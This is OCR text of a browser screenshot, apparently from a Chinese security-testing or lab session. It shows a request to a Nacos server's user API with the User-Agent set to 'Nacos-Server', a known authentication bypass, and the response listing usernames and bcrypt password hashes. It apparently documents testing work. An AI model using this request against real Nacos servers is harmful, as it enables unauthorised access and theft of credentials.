 不安全 10.136.8.128:8848/nacos/v1/auth/users?pageNo=1&pageSize=2 H 5
ai ctf刷题 信息收集 src挖掘 社区 靶场
美观输出
"totalCount":2,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"chenppxx","password":"$2a$10$aUZG8HWlh3jfjAIYEqszZejtwhKgdsKoXhHQ8kVA5zFIj7ilPu/oe"},{"username":"crow,crow","password":"$2a$10$56N.uhqk/5Igb/WIkFSGC.nK73UCNt695dPO8dYu2z/6mZGsFW
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://10.136.8.128:8848/nacos/v1/auth/users?pageNo=1&pageSize=2
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Nacos-Server